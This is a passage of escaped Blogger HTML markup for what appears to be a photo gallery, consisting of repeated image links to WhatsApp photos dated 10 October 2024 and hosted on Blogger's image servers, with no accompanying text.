src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeUYanXasN8j-UFa47Z5Qf6ihrxrPki_ob9HgfFGiS3FSPcHLdx7jBey63ENCwIAMoUu-e8kdxKLJoDd0N2PPSgOH7sSkO9p2HUgq5Opp_VKuyqw_iP8BOpGN_08Pm3Ob32mKUZ_3fyChfrkGtg2q4UYJlUSbXxm5axN7qntjKM9Jqc06bS0cpL13seiKs\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.37_43b002ec.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.38_07c7a7e3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.38_07c7a7e3.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPW6Y_DWJzaVUp4lk63NL9PlJMupKzmvGA-glEJVn9AeCsKjZBR174Bzp_j0QHZms3UMW5XQ6WR4vE9MHs1udQTP7PnXvy3-5wRCxKIvFs94mNo3bR9XFIkBCM2Ag99NiDF78VCeJ_LpxdKLZWqLNovO66wOQMw11nwDHmIvyyrinowF9RnQ_gMxeh0c7\/s1280\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.39_6c1afa98.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPW6Y_DWJzaVUp4lk63NL9PlJMupKzmvGA-glEJVn9AeCsKjZBR174Bzp_j0QHZms3UMW5XQ6WR4vE9MHs1udQTP7PnXvy3-5wRCxKIvFs94mNo3bR9XFIkBCM2Ag99NiDF78VCeJ_LpxdKLZWqLNovO66wOQMw11nwDHmIvyyrinowF9RnQ_gMxeh0c7\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.39_6c1afa98.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlsIw8_wR2MXUhBxtr4c6DPCewDGyPA1FCzpg6EJ-UzqSLv7D4-4y_mps8LUyp8NCiOvKgADXBnP59tTkjTnhaLn2EWZl7jCxwHVCyKKIE0QSbor9nP23LYzoGRV7M3dfTyq0r54guq5XIg8DU0U0hmkF_p1ysOiIy6lO9wzINHv_7UhlYiy_8jWCW_ux4\/s1280\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.39_6c98bf0e.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlsIw8_wR2MXUhBxtr4c6DPCewDGyPA1FCzpg6EJ-UzqSLv7D4-4y_mps8LUyp8NCiOvKgADXBnP59tTkjTnhaLn2EWZl7jCxwHVCyKKIE0QSbor9nP23LYzoGRV7M3dfTyq0r54guq5XIg8DU0U0hmkF_p1ysOiIy6lO9wzINHv_7UhlYiy_8jWCW_ux4\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.39_6c98bf0e.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd_XkYHTdgIsqo456XesoRJl2oXP6yI9C8-TH_YOsZ0cw1Y11anmBJffwknbyFH1STEcqLUDLEITK7vGBrGemc_JMXBanyc8hmBAPQJKQ7tuF7ULoyjtPjkDxLSVnMoclT58ERxTRVHmVA5fCnEWqGS8UnNw_nzvIfEzIQe4PQpKWbu33NwT2y39KYmUYS\/s1280\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.39_aa1a6686.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd_XkYHTdgIsqo456XesoRJl2oXP6yI9C8-TH_YOsZ0cw1Y11anmBJffwknbyFH1STEcqLUDLEITK7vGBrGemc_JMXBanyc8hmBAPQJKQ7tuF7ULoyjtPjkDxLSVnMoclT58ERxTRVHmVA5fCnEWqGS8UnNw_nzvIfEzIQe4PQpKWbu33NwT2y39KYmUYS\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.39_aa1a6686.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7H9UPYYVhJtTBdLS27HYFgRaf_kPfzaRGIo1bWtUqzEt15W5xIdU2mF1Vllkqe_6734J7UE7hsZ_USU3lKKSAHMpUUGh5d0PzLy80Htb0mh7KDmujimr32Awc9XSKfIfnOCyjZukfva9EaVi1O6utvYFKcsXeJG8y4Y5UIhK0jVq-j_FA2rLzhmcj-nWl\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.40_0c21b6aa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7H9UPYYVhJtTBdLS27HYFgRaf_kPfzaRGIo1bWtUqzEt15W5xIdU2mF1Vllkqe_6734J7UE7hsZ_USU3lKKSAHMpUUGh5d0PzLy80Htb0mh7KDmujimr32Awc9XSKfIfnOCyjZukfva9EaVi1O6utvYFKcsXeJG8y4Y5UIhK0jVq-j_FA2rLzhmcj-nWl\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.40_0c21b6aa.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Z4GdlNwsUbvnFL9dYbXDMUcPWPCXt1vYTvBf_bdVaF2NbmFSlR6XwywtfM3I8WotA95R58Ynexl-mc16igQRW5bC_Ebo1XV7DRbq3Ub7UHVMp4ld07ITKNMjACJYLtYLSDrVG76DqT8dz7qyv3_v6Vm63SIANHvrysthbdAeQvRNGR4_QxR8JYalOeJf\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.40_b67f9061.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Z4GdlNwsUbvnFL9dYbXDMUcPWPCXt1vYTvBf_bdVaF2NbmFSlR6XwywtfM3I8WotA95R58Ynexl-mc16igQRW5bC_Ebo1XV7DRbq3Ub7UHVMp4ld07ITKNMjACJYLtYLSDrVG76DqT8dz7qyv3_v6Vm63SIANHvrysthbdAeQvRNGR4_QxR8JYalOeJf\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.40_b67f9061.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7oL3lvPYJsRuWZJzCp1UZlSjy-o-bqmhcSV548YaKFmBBDZZ80X4B2Z3xnrABiycMiNX2rEJgjwfAxGQchb-syRVzb0fWoMQ52M_EIbK8wrw7_zWdhbkM1XmE77pVyK8cqCJwkox_eYqMhuvQGy8SkR1LY5z6inMwprls4guEDlTDE5Nuo8JYtLQ60e7A\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.42_772a6f03.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7oL3lvPYJsRuWZJzCp1UZlSjy-o-bqmhcSV548YaKFmBBDZZ80X4B2Z3xnrABiycMiNX2rEJgjwfAxGQchb-syRVzb0fWoMQ52M_EIbK8wrw7_zWdhbkM1XmE77pVyK8cqCJwkox_eYqMhuvQGy8SkR1LY5z6inMwprls4guEDlTDE5Nuo8JYtLQ60e7A\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.42_772a6f03.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJdOAVUSfe3UeP11HnqEOPaNX0AXbyrKqmP0XJvnACfRCjglL4ZhLVD_J4YtoxSssRaSRAi3OQFn-HJBFcoTUHaJISkB8r_QjwubC-vEZuXVfcPUTEbsZ4SkwGmDkNs6GQJVyaFJDH63QfdLdbZdZEgbPmcFk-4UXGYUj2f6uumsnTKnpgPI-BNdwX_pOo\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.43_795ff429.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJdOAVUSfe3UeP11HnqEOPaNX0AXbyrKqmP0XJvnACfRCjglL4ZhLVD_J4YtoxSssRaSRAi3OQFn-HJBFcoTUHaJISkB8r_QjwubC-vEZuXVfcPUTEbsZ4SkwGmDkNs6GQJVyaFJDH63QfdLdbZdZEgbPmcFk-4UXGYUj2f6uumsnTKnpgPI-BNdwX_pOo\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.43_795ff429.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezY-nY2o_Am2WsmemE4GTkQ3wAtX-Zx3H2v3QI9MbIPCdY5OQm3ns4FxgBFHQ0lWIrN-vPYCc7rDenV7ux9JMzSeNOHjjDkj72mvg5xNYIpplBUM0UPPhWj-sY4DzFYvcBiFSejHHPsp4kPHE7KbIACrbuhB3MPfSyD3bdILyySkH9iMj-tAZNjc7OaW7\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.44_99cc8609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezY-nY2o_Am2WsmemE4GTkQ3wAtX-Zx3H2v3QI9MbIPCdY5OQm3ns4FxgBFHQ0lWIrN-vPYCc7rDenV7ux9JMzSeNOHjjDkj72mvg5xNYIpplBUM0UPPhWj-sY4DzFYvcBiFSejHHPsp4kPHE7KbIACrbuhB3MPfSyD3bdILyySkH9iMj-tAZNjc7OaW7\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.44_99cc8609.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtwTkKuwd3N3p3gLVeU03JadjMfIVlFJQxfJOkBiIZRT3mX0HFH5-YbW34-EvOXa4Xd5MlaWVJzLtcp6h6xACSzdLOKo-XwgDci_Ot8OtWeQDG7KtuXzKq_5MwntCS3mfb_uMgbowSo_4H0T_7PTHIIlEPkgc4wSe1tRhhCSybe8C_7fAHBriXzgNmCfdK\/s1600\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.45_638f1b8b.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtwTkKuwd3N3p3gLVeU03JadjMfIVlFJQxfJOkBiIZRT3mX0HFH5-YbW34-EvOXa4Xd5MlaWVJzLtcp6h6xACSzdLOKo-XwgDci_Ot8OtWeQDG7KtuXzKq_5MwntCS3mfb_uMgbowSo_4H0T_7PTHIIlEPkgc4wSe1tRhhCSybe8C_7fAHBriXzgNmCfdK\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.45_638f1b8b.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDgobgW1TuPIaNfJ6WH-Ark-948yJycGB83DgPgi6PFCqTHdGtFUTyjrxNoB4zyc0ye8lVxXsnc87doFz9YMMcIaFiDRAbSQohCcyHE5h1oPHDA9XpB0Do8AwzI4iPdeEaZ6B7Z0JSaqEglT1jjgxPWBk9bhLbuywtXcPgApX61wPIEFC8F1y-XlAg16VY\/s1600\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.45_8166e878.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDgobgW1TuPIaNfJ6WH-Ark-948yJycGB83DgPgi6PFCqTHdGtFUTyjrxNoB4zyc0ye8lVxXsnc87doFz9YMMcIaFiDRAbSQohCcyHE5h1oPHDA9XpB0Do8AwzI4iPdeEaZ6B7Z0JSaqEglT1jjgxPWBk9bhLbuywtXcPgApX61wPIEFC8F1y-XlAg16VY\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.45_8166e878.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqxnIVQDJotToFd-ujZZaSVGLUcSCZSYjmdC2RSAHx2rofa96v373K_fLn_Ae9I02Uth5-egATqSpPgSbTQt9WvRL0WCdujJnK-WZpRx24KDnFEK7G5YWYoG6Xbc4F4Ekm7ox8i0vmrM9N_AHEmbKnF1lXppS-ok7FaPT_RRNrksXgrLUANiLL7vVQL8XD\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.46_6c2f9f37.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqxnIVQDJotToFd-ujZZaSVGLUcSCZSYjmdC2RSAHx2rofa96v373K_fLn_Ae9I02Uth5-egATqSpPgSbTQt9WvRL0WCdujJnK-WZpRx24KDnFEK7G5YWYoG6Xbc4F4Ekm7ox8i0vmrM9N_AHEmbKnF1lXppS-ok7FaPT_RRNrksXgrLUANiLL7vVQL8XD\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.46_6c2f9f37.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.46_f5572c67.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.46_f5572c67.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1LE-X3XRvkFm6uamGyLpSBCPYH965I68yHpBWQQ7TKLRJtkUQRhaZ2RyORe60PJayf75-teXdHmLRoiL5qi3GNj66QP_L4XZiRbliEcG8AjuksITTKmrKmk_vqoogJxgP3oJ_eD9E2UoHHWXG8zoVhGFodY3vGoaUvaauIPXkxaXQJ9DjCJdM4rMqt2IS\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.47_0ed87ed3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1LE-X3XRvkFm6uamGyLpSBCPYH965I68yHpBWQQ7TKLRJtkUQRhaZ2RyORe60PJayf75-teXdHmLRoiL5qi3GNj66QP_L4XZiRbliEcG8AjuksITTKmrKmk_vqoogJxgP3oJ_eD9E2UoHHWXG8zoVhGFodY3vGoaUvaauIPXkxaXQJ9DjCJdM4rMqt2IS\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.47_0ed87ed3.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4wvTEI35i-q_cf5DF93g17lu4sEiArFsGreh9hzoRnzlDt1ZaBiZvUYY3R3fxAFwvLsUW7Vwue2Dr3Rq_95dYvJ6ELNAP1QoeSrxACmIYf17AnEP9J9YKFTWlKVpiifoUst1dpDG92FZa0uNVKzim-F1FjQrx6AF0xLwAEZEvLBaamTWo7QtQTX_pjcV\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.47_40e57e72.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4wvTEI35i-q_cf5DF93g17lu4sEiArFsGreh9hzoRnzlDt1ZaBiZvUYY3R3fxAFwvLsUW7Vwue2Dr3Rq_95dYvJ6ELNAP1QoeSrxACmIYf17AnEP9J9YKFTWlKVpiifoUst1dpDG92FZa0uNVKzim-F1FjQrx6AF0xLwAEZEvLBaamTWo7QtQTX_pjcV\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.47_40e57e72.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOg72W7y7BZkOyxZeSFJ5kWrlNHmbxB8dHOEvMGrmQfGQw15wo2FGu3gn9TfDaxQHA_AperzAnwDE2zJS6pBD6F4a6ak9xqs7VwTgvGf2i4jACUqWcbgHUJIjPHsTPyVH16lID2hdNajTXS44cJMTOI6StmdbyqAXGKL61byjEJXPam2FCmtJd44FZlx9\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.48_e7d65d56.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOg72W7y7BZkOyxZeSFJ5kWrlNHmbxB8dHOEvMGrmQfGQw15wo2FGu3gn9TfDaxQHA_AperzAnwDE2zJS6pBD6F4a6ak9xqs7VwTgvGf2i4jACUqWcbgHUJIjPHsTPyVH16lID2hdNajTXS44cJMTOI6StmdbyqAXGKL61byjEJXPam2FCmtJd44FZlx9\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.48_e7d65d56.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzy7JL1UCFchc8yN_YbH7yd03Q3JEmFEtahKqqVy6yz5LlBd4iTibqdtmqKETwLa24_iSsi6A6muPbo_WP2kj7VVSYtw-g3uBSauDyK0VIEGdG5A3YksdP4peXT_cQ_vwTelkIN-bUA9LD3H6ifsK68haGJxcS6MQgssE3sn1PjzHPAzMNWd_9wTRGOZJ\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.49_b374fd92.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzy7JL1UCFchc8yN_YbH7yd03Q3JEmFEtahKqqVy6yz5LlBd4iTibqdtmqKETwLa24_iSsi6A6muPbo_WP2kj7VVSYtw-g3uBSauDyK0VIEGdG5A3YksdP4peXT_cQ_vwTelkIN-bUA9LD3H6ifsK68haGJxcS6MQgssE3sn1PjzHPAzMNWd_9wTRGOZJ\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.49_b374fd92.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTXZhLfrMNcSxBMKiD0xjSClQtPac2kybOP7dvjHMOdFUeY-rQQO615VQCZUub-Mp-YGYMmlbBtNOMUQctmCub36QEIq9dQGbrpgBiFNbLBfBXPDoqjPQglyILg74FjpW6_Bgsj5j-EGU_ibVXtiAKzX9QSl4G5MHzC_4lvDeXXr-kaKbrU6AYm5aRK97V\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.50_aa94a478.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTXZhLfrMNcSxBMKiD0xjSClQtPac2kybOP7dvjHMOdFUeY-rQQO615VQCZUub-Mp-YGYMmlbBtNOMUQctmCub36QEIq9dQGbrpgBiFNbLBfBXPDoqjPQglyILg74FjpW6_Bgsj5j-EGU_ibVXtiAKzX9QSl4G5MHzC_4lvDeXXr-kaKbrU6AYm5aRK97V\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.50_aa94a478.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3lwcKxLysTL_MQvc14KEs0evvx1F7-w9Z-iabbkrPasxoYmhbADSr5eLjVJqOzv7YLiQGmyVkPMIZrJGJjBnWpVCqpXy6dhHSsrzi93ZSul0sIkUXLtoWC2nUYl9h31sEQwfQ-Oi55xdRV-6CjE4bbIGY6uqXC3u2SmErxmqFZyu01zJES-PK23ODMiSO\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.51_9d7106ec.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3lwcKxLysTL_MQvc14KEs0evvx1F7-w9Z-iabbkrPasxoYmhbADSr5eLjVJqOzv7YLiQGmyVkPMIZrJGJjBnWpVCqpXy6dhHSsrzi93ZSul0sIkUXLtoWC2nUYl9h31sEQwfQ-Oi55xdRV-6CjE4bbIGY6uqXC3u2SmErxmqFZyu01zJES-PK23ODMiSO\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.51_9d7106ec.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWPEsIUcW5xSFYSf2Ev29Sfvfei834SqdJtjSzBawMZZ-aVW88LnxNVpN0ABeooF1yB87J-3DPGd0m8yS5EjlsFD_A0jw6PEWxuDUXN_3BMY9SXBArUxugdksgG2NnwpZ79ffJ4_fKuhYo_9hRIethDiwU5wn1zCAnxuSEHBZPPMKadygpzRZ-5uvABz5N\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.51_16d5ef39.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWPEsIUcW5xSFYSf2Ev29Sfvfei834SqdJtjSzBawMZZ-aVW88LnxNVpN0ABeooF1yB87J-3DPGd0m8yS5EjlsFD_A0jw6PEWxuDUXN_3BMY9SXBArUxugdksgG2NnwpZ79ffJ4_fKuhYo_9hRIethDiwU5wn1zCAnxuSEHBZPPMKadygpzRZ-5uvABz5N\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.51_16d5ef39.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlKLCrEscKxYFt5zKsLYyD_Da3x8dbi9VAFtkwEJ0BUjGKcEhEf199MygBmdrxnE5nzRWYIJQ3B7XLUOXjHxrusuI9f1OCnfSYyGVPOLXffeUHO12y8y94_ZELT8Rf6Zearcj3o_qnKqRL_cBSWQl2agRmEbPIRfdRCH-Meau9gHIbBlvHuniYr5A-QrIt\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.51_cade3f7b.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlKLCrEscKxYFt5zKsLYyD_Da3x8dbi9VAFtkwEJ0BUjGKcEhEf199MygBmdrxnE5nzRWYIJQ3B7XLUOXjHxrusuI9f1OCnfSYyGVPOLXffeUHO12y8y94_ZELT8Rf6Zearcj3o_qnKqRL_cBSWQl2agRmEbPIRfdRCH-Meau9gHIbBlvHuniYr5A-QrIt\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.51_cade3f7b.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9H4eenq-iNI41pG3ELr_C4hJWu7My6tlJlyd8WNpIsdH0JyRvnb2TzqZdPtSOLlLDanRdzcIkrK7-I5qb1fh1ut_SOdVcOZXnuYKJ3dN05zEtjWC5qkiUyp4KNOrkyxVjCZJiCsEdy7VEL-4agwocFVBNbvYi_XoK3LxAg6pLwMP7cKVrYJC9satdTKLw\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.52_3b9c0757.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9H4eenq-iNI41pG3ELr_C4hJWu7My6tlJlyd8WNpIsdH0JyRvnb2TzqZdPtSOLlLDanRdzcIkrK7-I5qb1fh1ut_SOdVcOZXnuYKJ3dN05zEtjWC5qkiUyp4KNOrkyxVjCZJiCsEdy7VEL-4agwocFVBNbvYi_XoK3LxAg6pLwMP7cKVrYJC9satdTKLw\/s320\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.52_3b9c0757.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWG1RHsSQCLdbNTezS2cNhjExIgCZGJorUl_jJ3UmHkG0Q3wK390JKxIvMcPXBnLOMxCZa9DGAsxCR5kTxv5QykQZto8Vh9MDkASubLGCHovfXGfOSwJvJuiA5fNcy7Bgm1TW_4ffmXBIlaixMyyeGW3yxzUTkaARICXvvnVucualUMHjDW4llU38gW9hE\/s1040\/Gambar%20WhatsApp%202024-10-10%20pukul%2011.11.53_5f7cef1b.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" 